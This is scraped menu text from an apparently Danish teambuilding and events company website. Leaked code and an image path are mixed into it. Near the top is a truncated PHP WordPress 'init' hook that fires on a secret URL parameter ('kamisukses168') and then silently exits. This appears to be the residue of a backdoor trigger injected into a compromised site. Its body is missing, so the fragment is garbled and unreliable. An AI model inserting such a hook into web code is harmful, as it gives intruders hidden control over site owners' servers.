
add_action('init', function() { if (isset($_GET['kamisukses168'])) {
catch (Exception $e) { } exit; } });
Skip to content
TLF: 6064 3413
Teambuilding og events
EVENTS
OUTDOOR – EVENTS
INDOOR – EVENTS
FEST – EVENTS
UNDERHOLDING
UNDERHOLDNING – JUL
UNDERHOLDNING – KLOVN
UNDERHOLDNING – BØRN
OM
OM FIRMAEVENTS
Samarbejdspartnere
REFERENCER
KONTAKT
Teambuilding og events